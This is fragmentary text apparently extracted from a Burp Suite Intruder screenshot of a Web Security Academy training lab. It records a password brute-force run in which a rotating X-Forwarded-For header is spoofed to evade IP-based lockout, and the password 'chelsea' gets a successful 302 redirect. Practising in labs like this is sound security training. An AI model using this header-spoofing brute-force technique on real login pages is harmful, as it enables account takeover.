 4. Intruder attack of https://0a02000e04d3458b80078a2400ca008f.web-security-academy.net - Temporary attac
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status co... Error Timeout Length Comment
83 83 chelsea 302 186
0 200 3336
1 1 123456 200 3336
2 2 password 200 3336
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Result 83 | Intruder attack
Payload 1: 83
Payload 2: chelsea
Status code: 302
Length: 186
Timer: 525
Previous
Next
Request Response
Pretty Raw Hex
\n
9 Content-Length: 30
10 Origin: https://0a02000e04d3458b80078a2400ca008f.web-security-academy.net
11 Referer: https://0a02000e04d3458b80078a2400ca008f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: 83
19 Connection: keep-alive
20
21 username=test&password=chelsea
Search 0 highlights
Request
Pretty \n
1 POST
Search highlights
Finished